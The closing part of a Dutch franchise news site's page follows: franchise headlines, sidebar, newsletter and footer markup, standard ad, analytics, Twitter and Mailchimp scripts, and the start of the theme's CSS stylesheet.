                                                              <li><a href="https://franchiseformules.nl/ondernemersdag-fhc-formulebeheer-big-impact/">Ondernemersdag FHC Formulebeheer: Big Impact!</a></li>
                                                              <li><a href="https://franchiseformules.nl/gloednieuwe-kwalitaria-vestiging-in-heino-is-geopendhet-ondernemen-doen-we-samen-als-gezin/">Gloednieuwe Kwalitaria vestiging in Heino is geopend:“Het ondernemen doen we samen als gezin</a></li>
                                                              <li><a href="https://franchiseformules.nl/foodmaster-leeuwarden-is-een-feit/">Foodmaster Leeuwarden is een feit</a></li>
                                                              <li><a href="https://franchiseformules.nl/deventer-krijgt-eerste-tango-x-bakker-bart-met-laadplein-en-geintegreerde-foodservice/">Deventer krijgt eerste Tango × Bakker Bart met laadplein en geïntegreerde foodservice</a></li>
                                                              <li><a href="https://franchiseformules.nl/is-eazie-wederom-de-beste-fastserviceketen-van-nederland/">Is eazie wederom de Beste fastserviceketen van Nederland?</a></li>
                                                              <li><a href="https://franchiseformules.nl/niet-een-maar-twee-zakenivan-opent-burger-business-amstelveen/">Niet één, maar twee zaken:Ivan opent Burger Business Amstelveen</a></li>
                                                              <li><a href="https://franchiseformules.nl/van-wetboek-tot-grillplaat-nieuw-ondernemersduo-opent-burger-business-in-almere/">Van wetboek tot grillplaat: nieuw ondernemersduo opent Burger Business in Almere</a></li>
                                                              <li><a href="https://franchiseformules.nl/eazie-trakteert-25-duizend-eerstejaars-op-een-gezonde-kickstart-tijdens-introductieweek/">Eazie trakteert 25 duizend eerstejaars op een gezonde kickstart tijdens introductieweek</a></li>
                                                          </ul>
                          </div>
                      </div>
                  </section>
              </div>
              <!--end col-md-9-->

              <div class="col-md-4 col-sm-4">
                  <aside class="sidebar">
                      <form action="/" role="search" method="get" class="form inputs-underline">
                        <h2><i class="fa fa-search"></i> Zoeken in het nieuwsarchief</h2>
                        <div class="form-group">
                            <input type="hidden" name="post_type" value="post" />
                            <input type="text" class="form-control" name="s" id="nieuws" placeholder="Zoekterm..">
                        </div>
                        <div class="form-group center">
                            <button type="submit" class="btn btn-primary width-100">Zoek!</button>
                        </div>
                        <!--end form-group-->
                      </form>

                      <br><br>

                      <h3><strong>Wilt u meer informatie en/of in contact gebracht worden met een passende franchiseformule?</strong></h3>
<div class="item" data-id="1">
  <a href="https://franchiseformules.nl/contact/">
    <div class="description">
        <!-- <figure>Average Price: $8 - $30</figure>
        <div class="label label-default">Restaurant</div> -->
        <h3>Neem nu vrijblijvend contact met ons op &rsaquo;</h3>
        <!-- <h4>63 Birch Street</h4> -->
    </div>
    <!--end description-->
    <div class="image bg-transfer">
        <img src="https://franchiseformules.nl/wp-content/themes/interfryslan/assets/img/general/neem-contact.jpg" alt="Neem vrijblijvend contact">
    </div>
    <!--end image-->
  </a>
</div>

<hr>

<center>
  <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  <!-- Vierkant - 250x250 -->
  <ins class="adsbygoogle"
       style="display:inline-block;width:250px;height:250px"
       data-ad-client="ca-pub-8603898645723281"
       data-ad-slot="2884879857"></ins>
  <script>
  (adsbygoogle = window.adsbygoogle || []).push({});
  </script>
</center>

                      <section>
                        <div class="post-author" style="margin-bottom: 0;">
                          <h2>@Franchisenieuws</h2>
                          <a class="twitter-timeline"
                            href="https://twitter.com/Franchisenieuws"
                            data-width="100%"
                            data-height="300">
                          Tweets by @TwitterDev
                          </a>
                        </div>
                      </section>
                  </aside>
                  <!--end sidebar-->
              </div>
              <!--end col-md-4-->
          </div>
          <!--end row-->
      </div>
      <!--end container-->
      <section class="block big-padding">
    <div class="container">
        <div class="row">
            <div class="col-md-6">
                <div class="row">
                  <div class="col-md-4">
                                        <!-- <img src="https://www.bookcovercafe.com/wp-content/uploads/book-cover-cafe-self-publish-the-smart-way-8.png" alt="Alles wat u moet weten over franchise" class="img-responsive"> -->
                  </div>
                  <div class="col-md-7">
                    <h4>Gratis E-book</h4>
                    <h3>Alles wat u moet weten over franchise</h3>
                    <p>In het eBook 'Wat is franchise?' wordt het begrip 'franchise' afgebakend: Wat is franchise, welke franchisevormen zijn er, wat zijn de voor- en nadelen van franchising, hoe zien recente marktontwikkelingen eruit en welke vooroordelen leven er ten aanzien van dit vaak zo succesvolle businessmodel.</p>
                    <a href="https://franchiseformules.nl/alles-wat-u-moet-weten-over-franchise/" class="btn btn-primary">E-book downloaden</a>
                    <br><br>
                  </div>
                </div>
            </div>
            <!--end element-->
            <div class="col-md-6">
              <h4>Franchise nieuwsbrief</h4>
              <h3>Wekelijks actueel nieuws uit de franchisebranche!</h3>
                <a href="https://franchiseformules.nl/nieuwsbrief/" class="btn btn-primary btn-lg btn-block" target="_blank">Nu aanmelden</a>
                <br /><br />
                <p>
                  <i>De nieuwsbrief E-Zine wordt, naar keuze, dagelijks of wekelijks aan u toegezonden
                  en bevat franchise opportunities, aangeboden vastgoed, vacatures, het meest
                  actuele franchisenieuws, interviews, een agenda met franchise-gerelateerde beurzen
                  en congressen, columns geschreven door franchisespecialisten en allerlei tips &
                  adviezen.</i>
                </p>
            </div>
            <!--end element-->
        </div>
        <!--end vertical-aligned-elements-->
    </div>
    <!--end container-->
    <div class="background-wrapper">
        <div class="background-color background-color-black opacity-5"></div>
    </div>
    <!--end background-wrapper-->
</section>
<!--end block-->
  </div>
  <!--end page-content-->

<footer id="page-footer">
    <div class="footer-wrapper">
        <div class="block">
            <div class="container">
                <div class="vertical-aligned-elements">
                    <div class="element width-50">
                        <p data-toggle="modal" data-target="#myModal">
                        FranchiseFormules.NL wordt geëxploiteerd in collegiale samenwerking tussen <br>Franchising Etc. en Ten Have Investment Corporation B.V.
                        </p>
                    </div>
                    <div class="element width-50 text-align-right">
                        <a href="https://www.facebook.com/FranchiseFormules.NL" class="circle-icon" target="_blank"><i class="social_facebook"></i></a>
                        <a href="https://twitter.com/#!/FranchiseNieuws" class="circle-icon" target="_blank"><i class="social_twitter" target="_blank"></i></a>
                        <a href="https://www.linkedin.com/groups/FranchiseForumNL-2991926" class="circle-icon" target="_blank"><i class="social_linkedin"></i></a>
                        <a href="https://www.youtube.com/FranchiseFormulesNL" class="circle-icon" target="_blank"><i class="social_youtube"></i></a>
                    </div>
                </div>
                <div class="background-wrapper">
                    <div class="bg-transfer opacity-50">
                        <img src="https://franchiseformules.nl/wp-content/themes/interfryslan/assets/img/footer-bg.png" alt="">
                    </div>
                </div>
                <!--end background-wrapper-->
            </div>
        </div>
        <div class="footer-navigation">
            <div class="container">
                <div class="vertical-aligned-elements">
                    <div class="element width-50">&copy; Copyright 2026 FranchiseFormules.NL. All Rights Reserved.</div>
                    <!-- <div class="element width-50 text-align-right">
                        <a href="index.html">Home</a>
                        <a href="listing-grid-right-sidebar.html">Listings</a>
                        <a href="submit.html">Submit Item</a>
                        <a href="contact.html">Contact</a>
                    </div> -->
                </div>
            </div>
        </div>
    </div>
</footer>
<!--end page-footer-->
</div>
<!--end page-wrapper-->
<a href="#" class="to-top scroll" data-show-after-scroll="600"><i class="arrow_up"></i></a>
<link href="https://franchiseformules.nl/wp-content/themes/interfryslan/assets/fonts/font-awesome.css" rel="stylesheet" type="text/css">
<link href="https://franchiseformules.nl/wp-content/themes/interfryslan/assets/fonts/elegant-fonts.css" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Lato:400,300,700,900,400italic' rel='stylesheet' type='text/css'>

<script type="text/javascript" src="https://code.jquery.com/jquery-2.2.1.min.js"></script>
<script type="text/javascript" src="https://franchiseformules.nl/wp-content/themes/interfryslan/assets/js/jquery-migrate-1.2.1.min.js"></script>
<script type="text/javascript" src="https://franchiseformules.nl/wp-content/themes/interfryslan/assets/bootstrap/js/bootstrap.min.js"></script>
<script type="text/javascript" src="https://franchiseformules.nl/wp-content/themes/interfryslan/assets/js/bootstrap-select.min.js"></script>
<!-- <script type="text/javascript" src="https://maps.google.com/maps/api/js?key=AIzaSyBEDfNcQRmKQEyulDN8nGWjLYPm8s4YB58&libraries=places"></script> -->
<!-- <script type="text/javascript" src="https://franchiseformules.nl/wp-content/themes/interfryslan/assets/js/richmarker-compiled.js"></script> -->
<!-- <script type="text/javascript" src="https://franchiseformules.nl/wp-content/themes/interfryslan/assets/js/markerclusterer_packed.js"></script> -->
<!-- <script type="text/javascript" src="https://franchiseformules.nl/wp-content/themes/interfryslan/assets/js/infobox.js"></script>
<script type="text/javascript" src="https://franchiseformules.nl/wp-content/themes/interfryslan/assets/js/jquery.validate.min.js"></script>
<script type="text/javascript" src="https://franchiseformules.nl/wp-content/themes/interfryslan/assets/js/jquery.fitvids.js"></script>
<script type="text/javascript" src="https://franchiseformules.nl/wp-content/themes/interfryslan/assets/js/bootstrap-datepicker.js"></script> -->
<script type="text/javascript" src="https://franchiseformules.nl/wp-content/themes/interfryslan/assets/js/owl.carousel.min.js"></script>
<script type="text/javascript" src="https://franchiseformules.nl/wp-content/themes/interfryslan/assets/js/jquery.trackpad-scroll-emulator.min.js"></script>
<script type="text/javascript" src="https://franchiseformules.nl/wp-content/themes/interfryslan/assets/js/custom.js"></script>
<!-- <script type="text/javascript" src="https://franchiseformules.nl/wp-content/themes/interfryslan/assets/js/maps.js"></script> -->
<!--  -->

  <script>window.twttr = (function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0],
      t = window.twttr || {};
    if (d.getElementById(id)) return t;
    js = d.createElement(s);
    js.id = id;
    js.src = "https://platform.twitter.com/widgets.js";
    fjs.parentNode.insertBefore(js, fjs);

    t._e = [];
    t.ready = function(f) {
      t._e.push(f);
    };

    return t;
  }(document, "script", "twitter-wjs"));</script>

<script>
  $(document).ready(function() {
    $('#media').carousel({
      pause: true,
      interval: false,
    });
  });
</script>

<script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-10048025-9']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'https://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<!-- Preloader -->
<!-- <script type="text/javascript">
//<![CDATA[
    $(window).on('load', function() { // makes sure the whole site is loaded
        $('#status').fadeOut(); // will first fade out the loading animation
        $('#preloader').delay(350).fadeOut('slow'); // will fade out the white DIV that covers the website.
        $('body').delay(350).css({'overflow':'visible'});
      });
//]]>
</script> -->

<!-- Script -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
    <script>
      var googletag = googletag || {};
      googletag.cmd = googletag.cmd || [];
    </script>

    <!-- AD ID [Advertentieblok: FFNL_Leaderboard]-->
    <script>
      googletag.cmd.push(function() {
        googletag.defineSlot('/20175556/FFNL_Leaderboard', [728, 90], 'div-gpt-ad-1512730300841-0').addService(googletag.pubads());
        googletag.pubads().enableSingleRequest();
        googletag.enableServices();
      });
    </script>

    <script type="text/javascript" src="//s3.amazonaws.com/downloads.mailchimp.com/js/signup-forms/popup/embed.js" data-dojo-config="usePlainJson: true, isDebug: false"></script>
    <script type="text/javascript">
    function showMailPopup() {
        document.cookie = "MCPopupClosed=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/";
        document.cookie = "MCPopupSubscribed=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/";
        require(["mojo/signup-forms/Loader"],function(L){L.start({{"baseUrl":"mc.us2.list-manage.com","uuid":"61fdef7a7dd1b36d54550cbfb","lid":"716c57e1e0"}})});
    };
    </script>

    <script type="text/javascript" src="//downloads.mailchimp.com/js/signup-forms/popup/embed.js" data-dojo-config="usePlainJson: true, isDebug: false"></script>
    <script>
    function showMailingPopUp() {
        require(["mojo/signup-forms/Loader"], function(L) { L.start({"baseUrl":"mc.us2.list-manage.com","uuid":"61fdef7a7dd1b36d54550cbfb","lid":"716c57e1e0"}) })
        document.cookie = "MCEvilPopupClosed=; expires=Thu, 01 Jan 1970 00:00:00 UTC";
    };
    document.getElementById("open-popup").onclick = function() {showMailingPopUp()};

    jQuery(window).load(function() {
      document.cookie = "MCEvilPopupClosed=; expires=Thu, 01 Jan 1970 00:00:00 UTC";
    });
    jQuery('body').on('click', '.mc-closeModal', function() {
      document.cookie = "MCEvilPopupClosed=; expires=Thu, 01 Jan 1970 00:00:00 UTC";
    });
    </script>
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/interfryslan/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			</body>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 03:19:37 -->

--- FILE ---
content_type: text/css
request_url: https://franchiseformules.nl/wp-content/themes/interfryslan/assets/css/style.css
body_size: 23180
content:
/*------------------------------------------------------------------
Project:	Mentor - Mentor & Coach HTML Template
Version:	1.0
Last change:	24.10.2016
Assigned to:	ThemeStarz

[Table of contents]

1. Header
2. Hero Slider
3. Elements Styling
4. Universal classes
5. Classes
6. Forms
7. Responsive

[Color codes]

default_color[#052D55];
Color grey dark: #1f1f1f;
Color grey light: #fafafa;

[Typography]

Body copy:		'Lato', sans-serif; 14px;
Headers:		'Lato', sans-serif;

-------------------------------------------------------------------*/
/* 1. Header */
body .primary-nav, body .secondary-nav {
  display: inline-block;
  margin-right: 15px;
  padding-right: 15px;
  position: relative;
  border-right: 1px solid rgba(0, 0, 0, 0.1);
}
body .primary-nav.has-mega-menu, body .secondary-nav.has-mega-menu {
  position: initial;
}
body .primary-nav.has-mega-menu .mega-menu-parent, body .secondary-nav.has-mega-menu .mega-menu-parent {
  position: initial;
  display: inline-block;
}
body .primary-nav.has-mega-menu .mega-menu-parent:hover .mega-menu, body .primary-nav.has-mega-menu .mega-menu-parent:hover .mega-menu:hover, body .secondary-nav.has-mega-menu .mega-menu-parent:hover .mega-menu, body .secondary-nav.has-mega-menu .mega-menu-parent:hover .mega-menu:hover {
  visibility: visible;
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  pointer-events: auto;
}
body .primary-nav.has-mega-menu .mega-menu-parent .mega-menu, body .secondary-nav.has-mega-menu .mega-menu-parent .mega-menu {
  visibility: hidden;
  pointer-events: none;
  position: absolute;
  right: -7px;
  text-align: left;
  top: -3px;
}
body .primary-nav.has-mega-menu .mega-menu-parent .mega-menu:hover, body .secondary-nav.has-mega-menu .mega-menu-parent .mega-menu:hover {
  visibility: visible;
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  pointer-events: auto;
}
body .primary-nav.has-mega-menu .mega-menu-parent .mega-menu .nav-wrapper, body .secondary-nav.has-mega-menu .mega-menu-parent .mega-menu .nav-wrapper {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  background-color: #fff;
}
body .primary-nav.has-mega-menu .mega-menu-parent .mega-menu h4, body .secondary-nav.has-mega-menu .mega-menu-parent .mega-menu h4 {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  padding-bottom: 15px;
  margin-bottom: 10px;
  margin-top: 0;
}
body .primary-nav.has-mega-menu .mega-menu-parent .mega-menu ul li, body .secondary-nav.has-mega-menu .mega-menu-parent .mega-menu ul li {
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  display: block;
  background-color: transparent;
  border: none;
}
body .primary-nav.has-mega-menu .mega-menu-parent .mega-menu ul li a, body .secondary-nav.has-mega-menu .mega-menu-parent .mega-menu ul li a {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=70);
  opacity: 0.7;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  border: none;
  padding: 3px 0 !important;
  display: block;
  font-weight: bold;
  display: inline-block;
}
body .primary-nav.has-mega-menu .mega-menu-parent .mega-menu ul li a:hover, body .secondary-nav.has-mega-menu .mega-menu-parent .mega-menu ul li a:hover {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  color: #052D55;
}
body .primary-nav.has-mega-menu .mega-menu-parent .mega-menu .container, body .secondary-nav.has-mega-menu .mega-menu-parent .mega-menu .container {
  padding-left: 30px;
  padding-right: 0px;
  padding-top: 30px;
  padding-bottom: 30px;
}
body .primary-nav.has-mega-menu .mega-menu-parent .mega-menu .container .row, body .secondary-nav.has-mega-menu .mega-menu-parent .mega-menu .container .row {
  display: table;
  width: 100%;
  height: 100%;
}
body .primary-nav.has-mega-menu .mega-menu-parent .mega-menu .container .row > [class*=" col-"], body .secondary-nav.has-mega-menu .mega-menu-parent .mega-menu .container .row > [class*=" col-"] {
  display: table;
  height: 100%;
}
body .primary-nav.has-mega-menu .mega-menu-parent .mega-menu .image, body .secondary-nav.has-mega-menu .mega-menu-parent .mega-menu .image {
  width: 100%;
  height: 100%;
  position: relative;
  display: table;
  z-index: 1;
}
body .primary-nav.has-mega-menu .mega-menu-parent .mega-menu .btn, body .secondary-nav.has-mega-menu .mega-menu-parent .mega-menu .btn {
  z-index: 1;
}
body .primary-nav.has-mega-menu .mega-menu-parent .wrapper, body .secondary-nav.has-mega-menu .mega-menu-parent .wrapper {
  right: 0 !important;
  left: inherit !important;
}
body .primary-nav ul.navigation, body .secondary-nav ul.navigation {
  list-style: none;
  margin-bottom: 0;
}
body .primary-nav ul.navigation > li.has-child:hover > a, body .secondary-nav ul.navigation > li.has-child:hover > a {
  color: #052D55;
  border: 2px solid rgba(0, 0, 0, 0.2);
}
body .primary-nav ul.navigation > li.has-child:hover > a:before, body .secondary-nav ul.navigation > li.has-child:hover > a:before {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
}
body .primary-nav ul.navigation > li.has-child:hover > a:after, body .secondary-nav ul.navigation > li.has-child:hover > a:after {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
  opacity: 0.5;
}
body .primary-nav ul.navigation > li.has-child:hover .wrapper, body .secondary-nav ul.navigation > li.has-child:hover .wrapper {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  -moz-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -webkit-transform: translateY(0px);
  transform: translateY(0px);
  pointer-events: auto;
}
body .primary-nav ul.navigation li, body .secondary-nav ul.navigation li {
  display: inline-block;
  position: relative;
  text-align: left;
}
body .primary-nav ul.navigation li.has-child > a, body .secondary-nav ul.navigation li.has-child > a {
  padding-right: 20px;
}
body .primary-nav ul.navigation li.has-child > a:before, body .secondary-nav ul.navigation li.has-child > a:before {
  text-shadow: none;
  -webkit-font-smoothing: antialiased;
  font-family: 'fontawesome';
  speak: none;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-transform: none;
  -moz-transition: all 1s;
  -webkit-transition: all 1s;
  transition: all 1s;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
  opacity: 0.5;
  color: #000;
  content: "\f078";
  position: absolute;
  font-size: 10px;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  height: 11px;
  padding-right: 7px;
}
body .primary-nav ul.navigation li.has-child > a:after, body .secondary-nav ul.navigation li.has-child > a:after {
  text-shadow: none;
  -webkit-font-smoothing: antialiased;
  font-family: 'fontawesome';
  speak: none;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-transform: none;
  -moz-transition: all 1s;
  -webkit-transition: all 1s;
  transition: all 1s;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  color: #000;
  content: "\f077";
  position: absolute;
  font-size: 10px;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  height: 11px;
  padding-right: 7px;
}
body .primary-nav ul.navigation li.has-child > .wrapper, body .secondary-nav ul.navigation li.has-child > .wrapper {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  -moz-transform: translateY(5px);
  -ms-transform: translateY(5px);
  -webkit-transform: translateY(5px);
  transform: translateY(5px);
  pointer-events: none;
  position: absolute;
  right: 0;
  top: 100%;
  z-index: 1;
  /****/
  right: inherit;
  left: 0;
}
body .primary-nav ul.navigation li.has-child > .wrapper > .nav-wrapper, body .primary-nav ul.navigation li.has-child > .wrapper .mega-menu .nav-wrapper, body .secondary-nav ul.navigation li.has-child > .wrapper > .nav-wrapper, body .secondary-nav ul.navigation li.has-child > .wrapper .mega-menu .nav-wrapper {
  -moz-box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.2);
  padding-left: 0;
  margin-top: 10px;
  min-width: 150px;
}
body .primary-nav ul.navigation li.has-child > .wrapper > .nav-wrapper > ul > li:first-child, body .primary-nav ul.navigation li.has-child > .wrapper .mega-menu .nav-wrapper > ul > li:first-child, body .secondary-nav ul.navigation li.has-child > .wrapper > .nav-wrapper > ul > li:first-child, body .secondary-nav ul.navigation li.has-child > .wrapper .mega-menu .nav-wrapper > ul > li:first-child {
  position: relative;
}
body .primary-nav ul.navigation li.has-child > .wrapper > .nav-wrapper > ul > li:first-child:hover:after, body .primary-nav ul.navigation li.has-child > .wrapper .mega-menu .nav-wrapper > ul > li:first-child:hover:after, body .secondary-nav ul.navigation li.has-child > .wrapper > .nav-wrapper > ul > li:first-child:hover:after, body .secondary-nav ul.navigation li.has-child > .wrapper .mega-menu .nav-wrapper > ul > li:first-child:hover:after {
  border-color: transparent transparent #f2f2f2 transparent;
}
body .primary-nav ul.navigation li.has-child > .wrapper > .nav-wrapper > ul > li:first-child:after, body .primary-nav ul.navigation li.has-child > .wrapper .mega-menu .nav-wrapper > ul > li:first-child:after, body .secondary-nav ul.navigation li.has-child > .wrapper > .nav-wrapper > ul > li:first-child:after, body .secondary-nav ul.navigation li.has-child > .wrapper .mega-menu .nav-wrapper > ul > li:first-child:after {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 5px 8px 5px;
  border-color: transparent transparent #fff transparent;
  position: absolute;
  z-index: 1;
  top: -6px;
  left: 12px;
  content: "";
}
body .primary-nav ul.navigation li.has-child .nav-wrapper i, body .secondary-nav ul.navigation li.has-child .nav-wrapper i {
  margin-right: 10px;
}
body .primary-nav ul.navigation li ul, body .secondary-nav ul.navigation li ul {
  padding-left: 0;
}
body .primary-nav ul.navigation li ul li, body .secondary-nav ul.navigation li ul li {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  display: block;
  white-space: nowrap;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  background-color: #fff;
}
body .primary-nav ul.navigation li ul li:last-child, body .secondary-nav ul.navigation li ul li:last-child {
  border-bottom: none;
}
body .primary-nav ul.navigation li ul li:hover, body .secondary-nav ul.navigation li ul li:hover {
  background-color: #f2f2f2;
  color: #052D55;
}
body .primary-nav ul.navigation li ul li:hover ul li, body .secondary-nav ul.navigation li ul li:hover ul li {
  background-color: transparent;
}
body .primary-nav ul.navigation li ul li:hover ul li:hover, body .secondary-nav ul.navigation li ul li:hover ul li:hover {
  background-color: rgba(0, 0, 0, 0.05);
}
body .primary-nav ul.navigation li ul li:hover > .nav-wrapper, body .secondary-nav ul.navigation li ul li:hover > .nav-wrapper {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  pointer-events: auto;
}
body .primary-nav ul.navigation li ul li.has-child > a:before, body .secondary-nav ul.navigation li ul li.has-child > a:before {
  content: "\f054";
}
body .primary-nav ul.navigation li ul li .nav-wrapper, body .secondary-nav ul.navigation li ul li .nav-wrapper {
  -moz-transform: translateX(100%);
  -ms-transform: translateX(100%);
  -webkit-transform: translateX(100%);
  transform: translateX(100%);
  -moz-box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.33);
  -webkit-box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.33);
  box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.33);
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  background-color: #fff;
  pointer-events: none;
  position: absolute;
  z-index: 1;
  right: 0;
  min-width: 150px;
  top: 0;
}
body .primary-nav ul.navigation li ul li ul li:first-child, body .secondary-nav ul.navigation li ul li ul li:first-child {
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}
body .primary-nav ul.navigation li ul li a, body .secondary-nav ul.navigation li ul li a {
  display: block !important;
  padding: 6px 8px !important;
}
body .primary-nav ul.navigation li ul li a:hover, body .secondary-nav ul.navigation li ul li a:hover {
  color: #052D55;
}
body .primary-nav a i, body .secondary-nav a i {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=70);
  opacity: 0.7;
  margin-right: 5px;
}
body .secondary-nav ul.navigation li.has-child > .wrapper {
  left: inherit;
  right: 0;
}
body .secondary-nav ul.navigation li.has-child > .wrapper > .nav-wrapper > ul > li:first-child::after {
  left: inherit;
  right: 10px;
}

#page-header {
  z-index: 999;
  position: relative;
  width: 100%;
}
#page-header nav {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  display: table;
  width: 100%;
  background-color: #ffffff;
  padding: 6px 7px;
  position: fixed;
  z-index: 999;
  white-space: nowrap;
}
#page-header .left, #page-header .right {
  display: table-cell;
  vertical-align: middle;
}
#page-header .right {
  text-align: right;
  position: relative;
}
#page-header .secondary-nav {
  display: inline-block;
  margin-right: 10px;
}
#page-header .secondary-nav .image {
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  position: relative;
  width: 30px;
  height: 30px;
  display: inline-block;
  vertical-align: middle;
  overflow: hidden;
  float: right;
  margin-bottom: -3px;
}
#page-header .secondary-nav a:not(.btn), #page-header .primary-nav a:not(.btn) {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=90);
  opacity: 0.9;
  -moz-border-radius: 30px;
  -webkit-border-radius: 30px;
  border-radius: 30px;
  display: inline-block;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 11px;
  color: #1f1f1f;
  margin: 0;
  border: 2px solid transparent;
  padding: 4px 6px;
}
#page-header .secondary-nav a:not(.btn):hover, #page-header .primary-nav a:not(.btn):hover {
  color: #052D55;
}
#page-header .secondary-nav a:not(.btn).promoted, #page-header .primary-nav a:not(.btn).promoted {
  color: #052D55;
  font-weight: 800;
}
#page-header .secondary-nav .navigation, #page-header .primary-nav .navigation {
  display: inline-block;
  margin-bottom: 0;
  list-style: none;
}
#page-header .secondary-nav li.has-child > a, #page-header .primary-nav li.has-child > a {
  padding-right: 20px;
  padding-left: 10px;
}
#page-header .primary-nav > ul > li.active > a, #page-header .secondary-nav > ul > li.active > a {
  -moz-transform-style: preserve-3d;
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  color: #052D55;
  border: 2px solid rgba(0, 0, 0, 0.2);
}
#page-header .nav-btn {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  display: none;
  padding: 8px;
  cursor: pointer;
  position: absolute;
  top: -2px;
  bottom: 0;
  height: 28px;
  right: 0;
  margin: auto;
  background-color: transparent;
  -moz-box-shadow: inset 0px 0px 0px 2px rgba(0, 0, 0, 0.4);
  -webkit-box-shadow: inset 0px 0px 0px 2px rgba(0, 0, 0, 0.4);
  box-shadow: inset 0px 0px 0px 2px rgba(0, 0, 0, 0.4);
}
#page-header .nav-btn:hover, #page-header .nav-btn.active {
  background-color: #052D55;
}
#page-header .nav-btn:hover i, #page-header .nav-btn.active i {
  background-color: #fff;
}
#page-header .nav-btn:hover i:last-child, #page-header .nav-btn.active i:last-child {
  width: 12px;
}
#page-header .nav-btn i {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  height: 2px;
  width: 12px;
  background-color: #fff;
  margin-bottom: 2px;
  display: block;
  background-color: #052D55;
}
#page-header .nav-btn i:last-child {
  width: 10px;
  margin-bottom: 0px;
}
#page-header .btn.icon i {
